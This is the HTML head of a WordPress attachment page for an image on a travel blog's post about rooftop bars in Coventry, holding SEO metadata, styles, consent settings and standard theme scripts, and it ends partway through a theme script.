

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lets-travel-more.com/the-best-rooftop-bars-in-coventry/the-castle-grounds-1/
body_size: 20919
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>The Castle Grounds 1 - Lets Travel More</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CSue%20Ellen%20Francisco%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="563ff53c4b7ec736c8242ce7-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CSue%20Ellen%20Francisco%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CSue%20Ellen%20Francisco%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lets-travel-more.com/xmlrpc.php" />
    <script data-cookieconsent="ignore" type="563ff53c4b7ec736c8242ce7-text/javascript">
	window.dataLayer = window.dataLayer || [];
	function gtag() {
		dataLayer.push(arguments);
	}
	gtag("consent", "default", {
		ad_storage: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	gtag("set", "url_passthrough", true);
</script>
<script type="563ff53c4b7ec736c8242ce7-text/javascript" id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="fcaff56a-a720-4811-9321-0d775f337702" data-framework="IAB" data-culture="EN" data-blockingmode="auto"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://lets-travel-more.com/wp-content/uploads/2016/06/favicon5.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://lets-travel-more.com/wp-content/uploads/2019/12/The-Castle-Grounds-1.jpg" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Castle Grounds 1 - Lets Travel More" />
	<meta property="og:url" content="https://lets-travel-more.com/wp-content/uploads/2019/12/The-Castle-Grounds-1.jpg" />
	<meta property="og:site_name" content="Lets Travel More" />
	<meta property="og:image" content="https://lets-travel-more.com/wp-content/uploads/2019/12/The-Castle-Grounds-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="709" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lets-travel-more.com/wp-content/uploads/2019/12/The-Castle-Grounds-1.jpg","url":"https://lets-travel-more.com/wp-content/uploads/2019/12/The-Castle-Grounds-1.jpg","name":"The Castle Grounds 1 - Lets Travel More","isPartOf":{"@id":"https://lets-travel-more.com/#website"},"primaryImageOfPage":{"@id":"https://lets-travel-more.com/wp-content/uploads/2019/12/The-Castle-Grounds-1.jpg#primaryimage"},"image":{"@id":"https://lets-travel-more.com/wp-content/uploads/2019/12/The-Castle-Grounds-1.jpg#primaryimage"},"thumbnailUrl":"https://lets-travel-more.com/wp-content/uploads/2019/12/The-Castle-Grounds-1.jpg","datePublished":"2019-12-06T12:57:55+00:00","dateModified":"2019-12-06T12:57:55+00:00","breadcrumb":{"@id":"https://lets-travel-more.com/wp-content/uploads/2019/12/The-Castle-Grounds-1.jpg#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lets-travel-more.com/wp-content/uploads/2019/12/The-Castle-Grounds-1.jpg"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lets-travel-more.com/wp-content/uploads/2019/12/The-Castle-Grounds-1.jpg#primaryimage","url":"https://lets-travel-more.com/wp-content/uploads/2019/12/The-Castle-Grounds-1.jpg","contentUrl":"https://lets-travel-more.com/wp-content/uploads/2019/12/The-Castle-Grounds-1.jpg","width":800,"height":709},{"@type":"BreadcrumbList","@id":"https://lets-travel-more.com/wp-content/uploads/2019/12/The-Castle-Grounds-1.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lets-travel-more.com/"},{"@type":"ListItem","position":2,"name":"The Best Rooftop Bars In Coventry","item":"https://lets-travel-more.com/the-best-rooftop-bars-in-coventry/"},{"@type":"ListItem","position":3,"name":"The Castle Grounds 1"}]},{"@type":"WebSite","@id":"https://lets-travel-more.com/#website","url":"https://lets-travel-more.com/","name":"Lets Travel More","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lets-travel-more.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lets Travel More &raquo; Feed" href="https://lets-travel-more.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lets-travel-more.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flets-travel-more.com%2Fthe-best-rooftop-bars-in-coventry%2Fthe-castle-grounds-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lets-travel-more.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flets-travel-more.com%2Fthe-best-rooftop-bars-in-coventry%2Fthe-castle-grounds-1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfblbcss-css' href='https://lets-travel-more.com/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lets-travel-more.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />

<link rel='stylesheet' id='td-theme-css' href='https://lets-travel-more.com/wp-content/themes/Newspaper/style.css?ver=11.4.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://lets-travel-more.com/wp-content/themes/LetsTravelMore/style.css?ver=11.4.1c' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://lets-travel-more.com/wp-admin/css/color-picker.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bos-searchbox-css' href='https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/css/bos_searchbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lets-travel-more.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://lets-travel-more.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4168705b165f7662fff7e5fdf2db6ef8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lets-travel-more.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/travel/demo_style.css?ver=11.4.1' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        width: 68em;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    }
    
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
    .quads_click_impression { display: none;}
    
    .quads-sticky {
        width: 100% !important;
        background-color: hsla(0,0%,100%,.7);
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }.quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
/*# sourceURL=quads-styles-inline-css */
</style>
<script type="563ff53c4b7ec736c8242ce7-text/javascript" src="https://lets-travel-more.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="563ff53c4b7ec736c8242ce7-text/javascript" src="https://lets-travel-more.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="563ff53c4b7ec736c8242ce7-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.js?ver=6.9" id="cfblbjs-js"></script>
<link rel="https://api.w.org/" href="https://lets-travel-more.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lets-travel-more.com/wp-json/wp/v2/media/9976" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lets-travel-more.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lets-travel-more.com/?p=9976' />
<meta name="google-site-verification" content="Efk9_8NfJ8FSBkQL3P40DaMrmi1mrxB3DnVdB6VHh9o" /><script type="563ff53c4b7ec736c8242ce7-text/javascript">document.cookie = 'quads_browser_width='+screen.width;</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="563ff53c4b7ec736c8242ce7-text/javascript">
        window.tdb_globals = {"wpRestNonce":"cdf30660c8","wpRestUrl":"https:\/\/lets-travel-more.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script type="563ff53c4b7ec736c8242ce7-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/lets-travel-more.com\/wp-admin\/","wpRestNonce":"cdf30660c8","wpRestUrl":"https:\/\/lets-travel-more.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="563ff53c4b7ec736c8242ce7-text/javascript">
        window.tdaGlobal = {"adminUrl":"https:\/\/lets-travel-more.com\/wp-admin\/","wpRestNonce":"cdf30660c8","wpRestUrl":"https:\/\/lets-travel-more.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":9976};
    </script>
    
<!-- JS generated by theme -->

<script type="563ff53c4b7ec736c8242ce7-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lets-travel-more.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.1";
var td_get_template_directory_uri="https:\/\/lets-travel-more.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#1aa4ce";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="bbe25b31bb";
